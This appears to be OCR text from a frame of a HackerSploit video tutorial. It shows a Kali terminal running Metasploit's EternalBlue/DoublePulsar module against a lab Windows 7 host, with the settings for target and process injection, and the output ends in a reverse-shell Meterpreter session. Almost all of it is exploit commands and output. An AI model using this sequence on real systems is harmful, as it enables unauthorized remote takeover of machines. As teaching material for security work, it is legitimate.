 root@kali: ~
Edit View Search Terminal Help
HackerSploit
f exploit(windows/smb/eternalblue_doublepulsar) > set RHOSt 192.168.1.105
OSt => 192.168.1.105
f exploit(windows/smb/eternalblue_doublepulsar) > set PROCESSINJECT explorer.exe
OCESSINJECT => explorer.exe
f exploit(windows/smb/eternalblue_doublepulsar) > options
dule options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
ploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
f exploit(windows/smb/eternalblue_doublepulsar) > run
] Started reverse TCP handler on 192.168.1.107:4444
] 192.168.1.105:445 - Generating Eternalblue XML data
] 192.168.1.105:445 - Generating Doublepulsar XML data
] 192.168.1.105:445 - Generating payload DLL for Doublepulsar
] 192.168.1.105:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
] 192.168.1.105:445 - Launching Eternalblue...
] 192.168.1.105:445 - Backdoor is already installed
] 192.168.1.105:445 - Launching Doublepulsar...
] Sending stage (179779 bytes) to 192.168.1.105
] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.105:49177) at 2018-04-28 01:48:40 -0400